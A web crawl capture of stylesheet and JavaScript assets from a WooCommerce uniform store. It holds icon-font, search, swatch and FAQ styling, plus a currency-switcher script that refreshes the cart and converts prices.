

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/css/frontend-faqs.css?ver=20160615
body_size: -13
content:
@font-face {
  font-family: 'nb-fonts';
  src: url("../fonts/nb-fonts.eot?3677059");
  src: url("../fonts/nb-fonts.eot?3677059#iefix") format("embedded-opentype"), url("../fonts/nb-fonts.woff2?3677059") format("woff2"), url("../fonts/nb-fonts.woff?3677059") format("woff"), url("../fonts/nb-fonts.ttf?3677059") format("truetype"), url("../fonts/nb-fonts.svg?3677059#fontello") format("svg");
  font-weight: normal;
  font-style: normal;
}

.nb-faqs-container {
  margin-top: -30px;
}

.nb-faqs-container h3 {
  font-weight: 700;
  font-size: 18px;
  margin-top: 30px;
}

.nb-faqs-container ul {
  margin: 0 0 15px;
  padding: 0;
  list-style: none;
}

.nb-faqs-container ul li {
  border-bottom: 1px solid #e8e8e8;
}

.nb-faqs-container ul li h4 {
  margin: 0;
  padding: 10px 0;
  font-size: 16px;
  cursor: pointer;
  position: relative;
}

.nb-faqs-container ul li h4 span {
  position: absolute;
  top: 10px;
  right: 10px;
}

.nb-faqs-container ul li h4 span:before {
  font-family: "nb-fonts";
  content: '\e811';
}

.nb-faqs-container ul li h4.active span:before {
  content: "\e810";
}

.nb-faqs-container ul li .nb-faq-content {
  display: none;
  padding-bottom: 10px;
  padding-left: 15px;
  font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/nbt-fonts.css?ver=6.9
body_size: 758
content:
@font-face {
  font-family: 'nbt-fonts';
  src: url('../fonts/fontello.eot?3677059');
  src: url('../fonts/fontello.eot?3677059#iefix') format('embedded-opentype'),
       url('../fonts/fontello.woff2?3677059') format('woff2'),
       url('../fonts/fontello.woff?3677059') format('woff'),
       url('../fonts/fontello.ttf?3677059') format('truetype'),
       url('../fonts/fontello.svg?3677059#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?3677059#fontello') format('svg');
  }
}
*/
 
 [class^="nbt-icon-"]:before, [class*=" nbt-icon-"]:before {
  font-family: "nbt-fonts";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
 
.nbt-icon-basket:before { content: '\e800'; } /* '' */
.nbt-icon-basket-1:before { content: '\e801'; } /* '' */
.nbt-icon-basket-alt:before { content: '\e802'; } /* '' */
.nbt-icon-cancel-circled:before { content: '\e803'; } /* '' */
.nbt-icon-basket-2:before { content: '\e804'; } /* '' */
.nbt-icon-basket-3:before { content: '\e805'; } /* '' */
.nbt-icon-basket-4:before { content: '\e806'; } /* '' */
.nbt-icon-right-thin:before { content: '\e807'; } /* '' */
.nbt-icon-ok-circled:before { content: '\e808'; } /* '' */
.nbt-icon-ok:before { content: '\e809'; } /* '' */
.nbt-icon-cancel:before { content: '\e80a'; } /* '' */
.nbt-icon-down-open:before { content: '\e80b'; } /* '' */
.nbt-icon-left-open:before { content: '\e80c'; } /* '' */
.nbt-icon-right-open:before { content: '\e80d'; } /* '' */
.nbt-icon-up-open:before { content: '\e80e'; } /* '' */
.nbt-icon-search:before { content: '\e80f'; } /* '' */
.nbt-icon-up-open-big:before { content: '\e810'; } /* '' */
.nbt-icon-down-open-big:before { content: '\e811'; } /* '' */
.nbt-icon-spin4:before { content: '\e834'; } /* '' */
.nbt-icon-upload-cloud:before { content: '\f0ee'; } /* '' */
.nbt-icon-file-pdf:before { content: '\f1c1'; } /* '' */
.nbt-icon-shopping-basket:before { content: '\f291'; } /* '' */
.nbt-icon-cancel-1:before { content: '\e812'; } /* '' */

.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/frontend.css?ver=6.9
body_size: 2269
content:
.nas-wrapper * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .nas-wrapper .nas-search-form {
    position: relative; }
    .nas-wrapper .nas-search-form:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: -0.125em;
      font-family: "nbt-fonts";
      font-weight: 300;
      line-height: inherit;
      vertical-align: baseline;
      content: '\e80f';
      color: #6d6d6d;
      position: absolute;
      top: 50%;
      right: 1em;
      margin-top: -7px;
      line-height: 1; }
    .nas-wrapper .nas-search-form label {
      margin-bottom: 0;
      font-weight: 400;
      width: 100%; }
      .nas-wrapper .nas-search-form label .screen-reader-text {
        border: 0;
        clip: rect(1px, 1px, 1px, 1px);
        -webkit-clip-path: inset(50%);
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
        word-wrap: normal !important; }
      .nas-wrapper .nas-search-form label input[type=search] {
        padding: 0.6180469716em;
        color: rgba(0, 0, 0, 0.4);
        outline: 0;
        -webkit-appearance: none;
        box-sizing: border-box;
        font-weight: 400;
        width: 100%;
        font-size: 14px;
        margin: 0;
        vertical-align: baseline; }
    .nas-wrapper .nas-search-form .nas-search-submit {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      -webkit-clip-path: inset(50%);
      clip-path: inset(50%);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
      word-wrap: normal !important;
      top: 0;
      right: 0;
      text-decoration: none;
      font-weight: 600;
      text-shadow: none;
      display: inline-block;
      outline: 0;
      -webkit-appearance: none;
      border-radius: 0; }
    .nas-wrapper .nas-search-form .nas-results {
      visibility: hidden;
      background: #fff;
      padding: 15px;
      position: absolute;
      z-index: 999;
      opacity: 0;
      left: 0;
      right: 0;
      -webkit-transform: scale(0.85);
      -moz-transform: scale(0.85);
      -ms-transform: scale(0.85);
      transform: scale(0.85);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      transform-origin: center;
      -webkit-transition: 300ms ease all;
      -moz-transition: 300ms ease all;
      transition: 300ms ease all;
      color: #000;
      -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
      box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
      height: 312px; }
      .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar {
        margin-right: 0;
        padding-right: 5px; }
        .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar .mCSB_container {
          margin-right: 10px; }
        .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar .mCSB_scrollTools .mCSB_dragger_bar {
          margin-right: 0; }
          .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar .mCSB_scrollTools .mCSB_draggerRail {
            margin-right: 1px; }
      .nas-wrapper .nas-search-form .nas-results .nas-empty-result {
        margin: 0;
        font-size: 14px; }
      .nas-wrapper .nas-search-form .nas-results .nas-items {
        border-bottom: 1px solid #e5e5e5;
        display: table;
        padding: 10px 0;
        width: 100%; }
        .nas-wrapper .nas-search-form .nas-results .nas-items:last-child {
          border: none; }
        .nas-wrapper .nas-search-form .nas-results .nas-items > div {
          display: table-cell;
          vertical-align: middle; }
        .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb {
          position: relative;
          width: 50px;
          overflow: hidden;
          transition: all 0.5s ease-out 0s;
          -webkit-transition: all 0.5s ease-out 0s; }
          .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb .nas-item-link {
            display: block;
            position: relative;
            overflow: hidden; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb .nas-item-link:before {
              background: rgba(0, 0, 0, 0.2);
              opacity: 0;
              z-index: 1;
              position: absolute;
              top: 0;
              left: 0;
              bottom: 0;
              right: 0;
              content: "";
              transition: all 0.5s ease-out 0s;
              -webkit-transition: all 0.5s ease-out 0s; }
              .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb .nas-item-link:before img {
                width: 100%;
                max-width: 100%;
                transition: all 0.5s ease-out 0s;
                -webkit-transition: all 0.5s ease-out 0s;
                height: auto; }
        .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-title {
          padding: 0 10px;
          vertical-align: top; }
          .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-title .nas-item-title-heading {
            margin-bottom: 4px;
            line-height: 19px;
            text-transform: capitalize;
            font-weight: 400; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-title .nas-item-title-heading a {
              font-size: 14px;
              text-decoration: none;
              box-shadow: none;
              white-space: nowrap;
              transition: all 0.5s ease-out 0s;
              -webkit-transition: all 0.5s ease-out 0s; }
        .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price {
          text-align: right; }
          .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price .product-price {
            margin: 0 -2px 7px;
            color: #f00; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price .product-price * {
              margin: 0 2px; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price .product-price del {
              color: #999;
              font-size: 14px; }
  .nas-wrapper .nas-layout-overlay {
    background: transparent;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s 0.2s, visibility 0s 0.6s;
    transition: opacity 0.3s 0.2s, visibility 0s 0.6s;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 100; }
    .nas-wrapper .nas-layout-overlay > svg {
      position: absolute;
      top: 0;
      left: 0; }
      .nas-wrapper .nas-layout-overlay > svg .nas-overlay-path {
        fill: rgba(0, 0, 0, 0.75); }
    .nas-wrapper .nas-layout-overlay .nas-overlay-close {
      opacity: 0;
      -webkit-transition: opacity 0.3s;
      transition: opacity 0.3s;
      position: absolute;
      right: 20px;
      top: 15px;
      font-size: 20px;
      overflow: hidden;
      z-index: 1002;
      color: #fff; }
      .nas-wrapper .nas-layout-overlay .nas-overlay-close i {
        color: #fff; }
    .nas-wrapper .nas-layout-overlay .nas-block-element {
      opacity: 0;
      -webkit-transform: scale(0) translateY(-50%);
      transform: scale(0) translateY(-50%);
      transition: all 0.5s ease-out 0s;
      -webkit-transition: all 0.5s ease-out 0s;
      position: relative;
      top: 30%; }
      .nas-wrapper .nas-layout-overlay .nas-block-element .nas-search-form {
        background: #fff;
        margin: auto;
        border: none;
        border-radius: 0;
        max-width: 670px; }
  .nas-wrapper.nas-searching .nas-search-form:before {
    content: '\e834';
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block; }
  .nas-wrapper.nas-active .nas-results {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .nas-wrapper.nas-layout-popup.nas-overlay-active .nas-layout-overlay {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    z-index: 1000; }
    .nas-wrapper.nas-layout-popup.nas-overlay-active .nas-layout-overlay .nas-block-element {
      opacity: 1;
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s;
      -webkit-transform: scale(1) translateY(-50%);
      transform: scale(1) translateY(-50%); }
    .nas-wrapper.nas-layout-popup.nas-overlay-active .nas-layout-overlay .nas-overlay-close {
      opacity: 1;
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
ul.nbt-brands-carousel li .nbt-bc-thumb, .nbt-brands-thumbnail li .nbt-bc-thumb {
  position: relative;
  border: 1px solid #959595;
  display: inline-block; }

ul.nbt-brands-carousel li .nbt-bc-thumb:before, .nbt-brands-thumbnail li .nbt-bc-thumb:before {
  border-bottom: 1px solid rgba(37, 188, 233, 0.8);
  border-top: 1px solid rgba(37, 188, 233, 0.8);
  bottom: -1px;
  content: "";
  left: -1px;
  position: absolute;
  right: -1px;
  top: -1px;
  transform: scale(0, 1);
  pointer-events: none;
  z-index: 9; }

ul.nbt-brands-carousel li .nbt-bc-thumb:after, .nbt-brands-thumbnail li .nbt-bc-thumb:after {
  border-left: 1px solid rgba(37, 188, 233, 0.8);
  border-right: 1px solid rgba(37, 188, 233, 0.8);
  bottom: -1px;
  content: "";
  left: -1px;
  position: absolute;
  pointer-events: none;
  right: -1px;
  top: -1px;
  transform: scale(1, 0);
  z-index: 9; }

ul.nbt-brands-carousel li .nbt-bc-thumb:hover, .nbt-brands-thumbnail li .nbt-bc-thumb:hover {
  border: 1px solid transparent; }

ul.nbt-brands-carousel li .nbt-bc-thumb:hover:before, .nbt-brands-thumbnail li .nbt-bc-thumb:hover:before {
  transform: scale(1);
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s; }

ul.nbt-brands-carousel li .nbt-bc-thumb:hover:after, .nbt-brands-thumbnail li .nbt-bc-thumb:hover:after {
  transform: scale(1);
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s; }

ul.nbt-brands-carousel li img {
  display: block;
  width: 100%; }

.nbt-brands-carousel .owl-nav .owl-prev, .nbt-brands-carousel .owl-nav .owl-next {
  top: 22%; }

ul.nbt-brands-thumbnail {
  margin: -7.5px -5px 0; }

ul.nbt-brands-thumbnail li {
  float: left;
  width: 50%;
  padding: 7.5px; }
.nbcs-hidden {
  display: none !important;
  visibility: hidden !important; }

.nbtcs-swatches {
  position: relative;
  overflow: hidden;
  padding: 5px; }
  .nbtcs-swatches span img {
    border-radius: 0; }
    .nbtcs-swatches span:not(.swatch-radio) {
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      display: inline-block;
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      margin-right: 15px;
      cursor: pointer;
      border: 1px solid #999;
      position: relative;
      opacity: 0.7;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      border-radius: 5px; }
    .nbtcs-swatches span.swatch-color {
      overflow: initial; }
    .nbtcs-swatches span:last-child {
      margin-right: 0; }

.nbtcs-swatches .swatch:not(.swatch-radio).circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }

.nbtcs-swatches .swatch:not(.swatch-radio).selected {
  -webkit-box-shadow: 0 0 5px;
  -moz-box-shadow: 0 0 5px;
  box-shadow: 0 0 5px;
  border-color: #999;
  opacity: 1; }

.nbtcs-swatches .swatch.disabled {
  opacity: 0.1; }

.nbtcs-swatches .swatches-radio {
  margin: 0;
  padding: 0;
  list-style: none; }
  .nbtcs-swatches .swatches-radio li {
    color: #aaa;
    display: block;
    position: relative;
    width: 100%; }
    .nbtcs-swatches .swatches-radio li input[type=radio] {
      position: absolute;
      visibility: hidden; }
    .nbtcs-swatches .swatches-radio li label {
      display: inline-block;
      position: relative;
      font-weight: 300;
      padding: 0 21px 5px 20px;
      z-index: 9;
      cursor: pointer;
      -webkit-transition: all 0.25s linear; }
    .nbtcs-swatches .swatches-radio li .check {
      display: block;
      position: absolute;
      border: 2px solid #aaa;
      height: 15px;
      width: 15px;
      top: 5px;
      left: 0;
      z-index: 5;
      transition: border 0.25s linear;
      -webkit-transition: border 0.25s linear; }
      .nbtcs-swatches .swatches-radio li .check:before {
        display: block;
        position: absolute;
        content: '';
        height: 7px;
        width: 7px;
        top: 2px;
        left: 2px;
        margin: auto;
        transition: background 0.25s linear;
        -webkit-transition: background 0.25s linear; }
      .nbtcs-swatches .swatches-radio li .check.circle {
        border-radius: 100%; }
        .nbtcs-swatches .swatches-radio li .check.circle:before {
          border-radius: 100%; }
    .nbtcs-swatches .swatches-radio li:hover label {
      color: #fff; }
      .nbtcs-swatches .swatches-radio li:hover .check {
        border: 2px solid #fff; }
    .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check {
      border: 2px solid #000; }
    .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before {
      background: #000; }
    .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label {
      color: #000; }
  .nbtcs-swatches .swatch-color {
    text-indent: -9999px; }
  .nbtcs-swatches .swatch-color.circle:before {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    content: '';
    display: inline-block;
    border: 1px solid transparent;
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    margin: 0;
    width: auto;
    height: auto;
    border-color: inherit; }
  .nbtcs-swatches .swatch-color .selected {
    border-color: transparent; }
    .nbtcs-swatches .swatch-color .selected:before {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      transform: rotate(45deg);
      content: "";
      width: 6px;
      height: 10px;
      display: block;
      border: solid #ff7a7a;
      border-width: 0 2px 2px 0;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -4px;
      margin-top: -8px; }
  .nbtcs-swatches .swatch-label {
    background-color: #f1f1f1; }
  .nbtcs-swatches .swatch-text.selected {
    background: #dcdcdc; }
  .nbtcs-swatches .swatch-image {
    overflow: hidden; }

#nbtcs-unlinebreak table.variations tbody td {
  display: table-cell;
  border-bottom: 1px solid #efefef;
  vertical-align: middle; }

#nbtcs-unlinebreak table.variations tbody td.label {
  width: 25%; }

#nbtcs-unlinebreak .nbtcs-swatches {
  padding: 10px 0 5px 5px;
  vertical-align: middle;
  display: inline-table; }

#nbtcs-unlinebreak table.variations tbody > tr:first-child .nbtcs-swatches {
  padding-top: 5px;
  padding-bottom: 15px; }

.no-selected {
  display: none; }

.variations tbody tr:last-child td.label {
  margin-bottom: 25px; }


--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/css/front.css?ver=6.9
body_size: 344
content:
.nbtwccs_show_flags .chosen-container .chosen-results li.highlighted {
    color: green !important;
}

.woocommerce-currency-switcher option{
    height: 23px;
    padding-bottom: 3px;
}

a.nbtwccs_flag_view_item{
    display: inline-block;
    margin: 0 3px 3px 0;
    width: 50px;
    height: 40px;
}
a.nbtwccs_flag_view_item img{
    width: 100%;
}

a.nbtwccs_flag_view_item_current{
    opacity: 0.65;
}

.nbtwccs_converter_shortcode_from, .nbtwccs_converter_shortcode_to{
    width: 45%;
}

.nbtwccs_converter_shortcode_amount{
    width: 99%;
    margin-bottom: 4px;
    display: inline-block;
}

.nbtwccs_converter_shortcode_results{
    width: 99%;
    margin-top: 4px;
    margin-bottom: 4px;
    display: inline-block;
}

ul.nbtwccs_currency_rates{
    margin: 5px 0 0 9px !important;
}





/***************** price info styles ****************************/
span.nbtwccs_price_info_icon{
    display: inline-block;
    width: 15px;
    height: 15px;
    background-image: url(../img/nbtwccs_price_info_icon.png);
}

.nbtwccs_price_info{
    position: relative;
    display: inline;
    margin-left: 3px;
}
.nbtwccs_price_code .nbtwccs_price_info{
    display: none ;
}

.nbtwccs_price_info + .nbtwccs_price_info{
    display: none !important;
}

.nbtwccs_price_info + .nbtwccs_price_info{
    display: none !important;
}


div.nbtwccs_price_info ul{
    list-style: none;
    position: absolute;
    width: auto !important;
    min-width: 120px;
    max-width: 400px;
    color: #FFFFFF !important;
    background: #000000 !important;
    height: auto;
    min-height: 19px;
    font-size: 14px !important;
    line-height: normal;
    vertical-align: middle;
    text-align: left;
    visibility: hidden;
    border-radius: 6px;
    padding: 7px !important;
}



div:hover.nbtwccs_price_info ul{
    visibility: visible;
    opacity: 0.85;
    bottom: 5px;
    left: 50%;
    margin-left: -5px;
    z-index: 999;
}

div.nbtwccs_price_info ul li{
    padding-bottom: 4px;
    white-space: nowrap;
    margin: 0 !important;
}

/***************** price info styles end ****************************/

.nbtwccs_current_product_id{
    display: none;
}

ul.nbtwccs_price_info_list li span{
    font-weight: bold;
}

.nbtwccs_cart_item_price{
    font-size: 11px;
    font-style: italic;
}

#shipping_method .nbtwccs_cart_item_price{
    display: inline-block;
    clear: both;
    text-indent: 0;
    margin-left: 5px;
}

.nbtwccs_currency_rate_flag{
    width: 25px !important; max-width: 25px !important; display: inline;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/js/front.js?ver=6.9
body_size: 1467
content:
var nbtwccs_loading_first_time = true;
var sumbit_currency_changing = true;

jQuery(function ($) {

    jQuery.fn.life = function (types, data, fn) {
	jQuery(this.context).on(types, this.selector, data, fn);
	return this;
    };

    nbtwccs_array_of_get = jQuery.parseJSON(nbtwccs_array_of_get);

    
    if (Object.keys(nbtwccs_array_of_get).length !== 0) {
	if ('currency' in nbtwccs_array_of_get) {
	
	    $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').prop('disabled', false);
	    $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').trigger('click');
	}
    }

    

    if (Object.keys(nbtwccs_array_of_get).length == 0) {
	nbtwccs_array_of_get = {};
    }

    
    nbtwccs_array_no_cents = jQuery.parseJSON(nbtwccs_array_no_cents);

    
    if (!parseInt(nbtwccs_get_cookie('woocommerce_items_in_cart'), 10)) {
	$('.widget_shopping_cart_content').empty();
	$(document.body).trigger('wc_fragment_refresh');
    }

    if (nbtwccs_array_of_get.currency != undefined || nbtwccs_array_of_get.removed_item != undefined || nbtwccs_array_of_get.key != undefined)
    {
	nbtwccs_refresh_mini_cart(555);
    }
    
    jQuery(document).on("adding_to_cart", function () {
	nbtwccs_refresh_mini_cart(999);
    });

    
    jQuery('.nbtwccs_price_info').life('click', function () {
	return false;
    });

 	nbtwccs_loading_first_time = false;

    
    jQuery('.nbtwccs_flag_view_item').click(function () {
	if (sumbit_currency_changing) {
	    if (jQuery(this).hasClass('nbtwccs_flag_view_item_current')) {
		return false;
	    }
	
	    if (Object.keys(nbtwccs_array_of_get).length == 0) {
		window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
	    } else {

		nbtwccs_redirect(jQuery(this).data('currency'));

	    }
	}

	return false;
    });

    
    if (jQuery('.nbtwccs_converter_shortcode').length) {
	jQuery('.nbtwccs_converter_shortcode_button').click(function () {
	    var amount = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_amount').eq(0).val();
	    var from = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_from').eq(0).val();
	    var to = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_to').eq(0).val();
	    var precision = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_precision').eq(0).val();
	    var results_obj = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_results').eq(0);
	    jQuery(results_obj).val(nbtwccs_lang_loading + ' ...');
	    var data = {
		action: "nbtwccs_convert_currency",
		amount: amount,
		from: from,
		to: to,
		precision: precision
	    };

	    jQuery.post(nbtwccs_ajaxurl, data, function (value) {
		jQuery(results_obj).val(value);
	    });

	    return false;

	});
    }

    
    if (jQuery('.nbtwccs_rates_shortcode').length) {
	jQuery('.nbtwccs_rates_current_currency').life('change', function () {
	    var _this = this;
	    var data = {
		action: "nbtwccs_rates_current_currency",
		current_currency: jQuery(this).val(),
		precision: jQuery(this).data('precision'),
		exclude: jQuery(this).data('exclude')
	    };

	    jQuery.post(nbtwccs_ajaxurl, data, function (html) {
		jQuery(_this).parent('.nbtwccs_rates_shortcode').html(html);
	    });

	    return false;

	});
    }

    
    if (typeof nbtwccs_shop_is_cached !== 'undefined') {
	if (nbtwccs_shop_is_cached) {
	    sumbit_currency_changing = false;
	    if (typeof nbtwccs_array_of_get.currency === 'undefined') {

		if (jQuery('body').hasClass('single')) {
		    jQuery('.nbtwccs_price_info').remove();
		}

		
		var products_ids = [];
		jQuery.each(jQuery('.nbtwccs_price_code'), function (index, item) {
		    products_ids.push(jQuery(item).data('product-id'));
		});

		//if no prices on the page - do nothing
		if (products_ids.length === 0) {
                    sumbit_currency_changing = true;
		    return;
		}

		var data = {
		    action: "nbtwccs_get_products_price_html",
		    products_ids: products_ids
		};
		jQuery.post(nbtwccs_ajaxurl, data, function (data) {

		    data = jQuery.parseJSON(data);

		    if (!jQuery.isEmptyObject(data)) {
			jQuery('.nbtwccs_price_info').remove();
			jQuery.each(jQuery('.nbtwccs_price_code'), function (index, item) {
                            
                        if(data.ids[jQuery(item).data('product-id')]!=undefined){
                            jQuery(item).replaceWith(data.ids[jQuery(item).data('product-id')]);
                        }   
			   
			});
			
			jQuery('.woocommerce-currency-switcher').val(data.current_currency);
			
			
			sumbit_currency_changing = true;
		    }

		});

	    } else {
		sumbit_currency_changing = true;
	    }
	}
    }

    setTimeout(function () {

    }, 300);

    
   
});


function nbtwccs_redirect(currency) {
    if (!sumbit_currency_changing) {
	return;
    }

    var l = window.location.href;

    l = l.split('?');
    l = l[0];
    var string_of_get = '?';
    nbtwccs_array_of_get.currency = currency;
    

    if (Object.keys(nbtwccs_array_of_get).length > 0) {
	jQuery.each(nbtwccs_array_of_get, function (index, value) {
	    string_of_get = string_of_get + "&" + index + "=" + value;
	});
        
    }
    window.location = l + string_of_get;
}


function nbtwccs_refresh_mini_cart(delay) {
    /** Cart Handling */
    setTimeout(function () {
	try {
	    
	    $fragment_refresh = {
		url: wc_cart_fragments_params.ajax_url,
		type: 'POST',
		data: {action: 'woocommerce_get_refreshed_fragments', nbtwccs_woocommerce_before_mini_cart: 'mini_cart_refreshing'},
		success: function (data) {
		    if (data && data.fragments) {

			jQuery.each(data.fragments, function (key, value) {
			    jQuery(key).replaceWith(value);
			});

			try {
			    if ($supports_html5_storage) {
				sessionStorage.setItem(wc_cart_fragments_params.fragment_name, JSON.stringify(data.fragments));
				sessionStorage.setItem('wc_cart_hash', data.cart_hash);
			    }
			} catch (e) {

			}

			jQuery('body').trigger('wc_fragments_refreshed');
		    }
		}
	    };

	    jQuery.ajax($fragment_refresh);


	    /* Cart hiding */
	    try {
		
		if (nbtwccs_get_cookie('woocommerce_items_in_cart') > 0)
		{
		    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
		} else {
		    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').hide();
		}
	    } catch (e) {
		
	    }


	    jQuery('body').bind('adding_to_cart', function () {
		jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
	    });

	} catch (e) {
	    
	}

    }, delay);

}

function nbtwccs_get_cookie(name) {
    var matches = document.cookie.match(new RegExp(
	    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769150381
body_size: -41
content:
